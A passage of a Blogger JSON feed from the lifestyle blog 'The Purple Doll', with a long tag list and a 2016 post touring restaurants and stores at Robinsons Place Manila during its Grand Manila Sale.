choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/robinsons+malls?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/robinsons%20malls"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7570584252891632828"},"published":{"$t":"2016-06-30T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:27:36.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food crawl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ippudo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mr pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"st marc cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tim ho wan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yabu"}],"title":{"type":"text","$t":"Robinsons Place Manila: Fashion \u0026 Food at The Grand Manila Sale"},"content":{"type":"html","$t":"In celebration of the 445th founding anniversary of the City of Manila, \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E will be holding a 2-week long celebration through \u003Cb\u003EThe Grand Manila Sale\u003C\/b\u003E! From June 24 to July 3, 2016, shoppers can enjoy exclusive promos and exciting deals from Robinsons Department Store, Robinsons Supermarket, Robinsons Appliances, Handyman, Toys \"R\" Us and select Robinsons Specialty Stores. There are discounts of up to 50% off to be had, buy 1 take 1 promos, as well as gift with purchase, among other exciting deals.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/29dcrye.jpg\" width=\"610\" alt=\"Robinsons Place Manila\u0026#x27;s The Grand Manila Sale\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from all the shopping, mall goers also have an exciting roster of food selections to choose from among the many restaurants, new and old alike, at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E. And to give you a sneak peek, \u003Cb\u003ERobinsons\u003C\/b\u003E had selected a small group of bloggers to join its \u003Cb\u003EBloggers Fashion \u0026 Food Crawl\u003C\/b\u003E, where I was lucky to be a part of.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo today, let me tour you at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E as you join this fun-filled fashion and food crawl!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E1st Stop: TIM HO WAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7366\/27744075540_2077006ae4_z.jpg\" width=\"610\" alt=\"TimHoWan\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7376\/27744076050_7cbf0878d2_z.jpg\" width=\"610\" alt=\"TimHoWan dishes\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7347\/27744076640_e2dce0178d_z.jpg\" width=\"610\" alt=\"TimHoWan Chef\u0026#x27;s Special\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"hhttp:\/\/www.thepurpledoll.net\/2015\/05\/tim-ho-wan-sm-north-edsa.html\" rel=\"nofollow\" target=\"_blank\"\u003ETim Ho Wan, Hong Kong's Dim-Sum Specialists\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo start off the tour, we first had brunch at this famed dimsum house from Hong Kong. We enjoyed the usual favorites like the \u003Cb\u003E\u003Ci\u003EBaked Bun with BBQ Pork\u003C\/b\u003E\u003C\/i\u003E, along with some steamed dumplings. We also sampled three of the \u003Cb\u003E\u003Ci\u003EChef's Specials\u003C\/b\u003E\u003C\/i\u003E -- the deep fried green chive and shrimp dumplings, the tofu with pork floss, and the Hong Kong-style curry fish balls with pork rinds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E2nd Stop: MR. PIZZA\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Pedro Gil Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7363\/27922096022_da24b85ff8_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7430\/27410518993_87af9f7201_z.jpg\" width=\"610\" alt=\"Seafood Island 2\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7443\/27989620966_872d4ef11a_z.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003EReview:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html\" rel=\"nofollow\" target=\"_blank\"\u003EMy first taste of Korea's #1 pizza chain at Mr. Pizza\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo continue our lunch, we headed to Korea's number 1 pizza chain where we were treated to unusual yet outstanding pizza creations. We also enjoyed the live pizza tossing show at the restaurant's open kitchen, and even got to experience tossing pizza ourselves! Well, I don't think I have any future with pizza-making though, so I'll just stick to eating them. Kekeke! Be sure to check out my restaurant review for \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E3rd Stop: DAISO JAPAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Padre Faura Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7304\/27922112662_479900795d_z.jpg\" width=\"610\" alt=\"Daiso at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7426\/27922115792_818fcafeb1_z.jpg\" width=\"610\" alt=\"Daiso Japan\u0026#x27;s Cosmetics\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7402\/27410428814_03732dd5f6_z.jpg\" width=\"610\" alt=\"Daiso Sale up to P10\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo take a break from all the eating, we went to \u003Cb\u003EDaiso\u003C\/b\u003E which is actually one of my favorite stores. You can practically buy anything and everything here -- from imported snacks, party needs, cooking and tablewares, stationeries, cosmetics and clothing, among others. Premium items are priced at P188 and 288, while regular items go for P88. But since it's sale time, there are even P10-priced items! What a steal!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E4th Stop: ST. MARC CAFE\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Padre Faura Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7140\/27989616136_df3b452f83_z.jpg\" width=\"610\" alt=\"St Marc Cafe Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7457\/27989617376_489b08eed1_z.jpg\" width=\"610\" alt=\"St Marc Cafe Offerings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7385\/27410523163_5b1e02f6dd_c.jpg\" width=\"610\" alt=\"St Marc Cafe\u0026#x27;s New Banana Walnut Chococro\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nJust a few steps away from Daiso is \u003Cb\u003ESt. Marc Cafe\u003C\/b\u003E, a specialty Japanese dessert cafe famous for their chococro (chocolate croissant). Of course, being at the home of chococro, we had to sample one. And here, we tried their newest offering, the \u003Cb\u003E\u003Ci\u003EBanana Walnut Chococro\u003C\/b\u003E\u003C\/i\u003E which is a perfect sweet perk-me-upper afternoon snack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E5th Stop: ROBINSONS SPECIALTY STORES\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7642\/27922099432_7f7f7e3297_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Dorothy Perkins\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7246\/28024260955_01b054be48_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Topshop\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7098\/27410525873_6a636c4039_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Topman\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNot exactly a full stop, but our group got to pass by three of Robinsons' specialty stores -- \u003Cb\u003EDorothy Perkins\u003C\/b\u003E, \u003Cb\u003ETopshop\u003C\/b\u003E and \u003Cb\u003ETopman\u003C\/b\u003E, all of which are offering enticing promos and discounts even up to P700 off! So if you're a fan of any of these boutiques, it's best to take advantage of this sale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E6th Stop: ROBINSONS DEPARTMENT STORE\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 to 3 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7341\/27946698461_d3453c142c_z.jpg\" width=\"610\" alt=\"Robinsons Department Store at RP Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7466\/27410415954_9f39c54c13_z.jpg\" width=\"610\" alt=\"Robinsos Department Store Liberte\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7464\/27922094062_dfda9c74c4_z.jpg\" width=\"610\" alt=\"Robinsos Department Store Stella\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe then headed to the department store where a lot of items are on sale. While there are quite a lot of fashion brands here, we decided to check out Robinsons' in-house clothing brands -- \u003Cb\u003ELiberte\u003C\/b\u003E which offers trendy day-to-day fashion pieces for the young and chic, and \u003Cb\u003EStella\u003C\/b\u003E which carries more sophisticated apparel for the power-dressing women.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7140\/27946892211_b4ba7112c1_z.jpg\" width=\"610\" alt=\"Trying out clothes from Stella\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7558\/27744226120_744a6f0f6b_z.jpg\" width=\"610\" alt=\"Robinsons in-house brand, 